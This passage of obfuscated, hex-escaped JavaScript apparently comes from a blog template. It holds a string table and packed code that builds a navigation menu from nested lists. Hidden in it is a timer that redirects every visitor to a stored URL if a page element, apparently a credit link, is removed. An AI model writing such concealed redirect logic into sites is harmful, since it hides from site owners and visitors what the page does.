5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x34\x52\x28\x46\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x78\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x53\x29\x7d\x29\x3b\x32\x78\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x72\x20\x49\x3d\x32\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x72\x20\x4d\x3d\x2d\x31\x2c\x32\x6b\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6f\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x5a\x28\x72\x20\x31\x78\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x66\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4c\x3d\x30\x2c\x31\x45\x3d\x30\x3b\x31\x45\x3c\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4c\x3d\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4c\x29\x2c\x2d\x31\x21\x3d\x31\x4c\x29\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x4c\x2b\x2b\x7d\x3b\x4c\x28\x32\x6a\x3d\x31\x45\x2c\x32\x6a\x3e\x4d\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x32\x6a\x3c\x4d\x29\x7b\x33\x52\x3d\x4d\x2d\x32\x6a\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x33\x52\x3b\x31\x45\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x31\x78\x3d\x31\x78\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x34\x51\x2f\x34\x50\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x6b\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x32\x6a\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x6a\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x6a\x2b\x3d\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x4d\x3d\x32\x6a\x7d\x29\x3b\x5a\x28\x72\x20\x31\x4c\x3d\x30\x3b\x4d\x3e\x3d\x31\x4c\x3b\x31\x4c\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x30\x21\x3d\x31\x4c\x26\x26\x28\x